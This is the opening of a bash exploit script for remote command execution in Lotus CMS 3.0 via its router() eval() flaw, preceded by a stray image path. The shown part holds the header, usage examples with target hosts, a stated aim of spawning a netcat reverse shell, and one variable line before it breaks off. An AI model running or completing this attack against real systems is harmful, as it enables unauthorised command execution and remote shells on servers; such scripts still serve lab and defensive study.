 #!/bin/bash
# Lotus CMS 3.0 eval() Remote Command Execition Exploit
# flaw in router() function, original write-up: http://secunia.com/secunia_
# Scripted in Bash by HR
# USAGE: ./lotusRCE.sh target lotusCMS-path
# USAGE: ./lotusRCE.sh ki0ptrix3.com /
# USAGE: ./lotusRCE.sh 192.168.1.36 /lcms/
# Enter IP and PORT when asked to spawn netcat based reverse shell ;)
#Start the magic
target="$1" #Target site, ex: 192.168.1.36 or ki0ptrix3.com (no http://)